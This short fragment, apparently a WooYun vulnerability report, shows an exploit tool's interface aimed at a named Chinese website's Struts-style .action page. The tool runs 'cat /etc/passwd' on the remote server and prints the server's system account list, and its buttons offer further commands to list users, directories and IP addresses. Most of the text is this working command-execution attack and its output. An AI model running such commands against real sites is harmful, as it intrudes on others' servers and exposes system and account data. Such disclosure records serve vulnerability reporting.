 请输入测试地址: http://www.xnjd.cn/Index_index.action 检测是否有漏洞
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
celtic:x:500:500:::/sbin/nologin
lxrt:x:501:0::/home/lxrt:/bin/bash
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org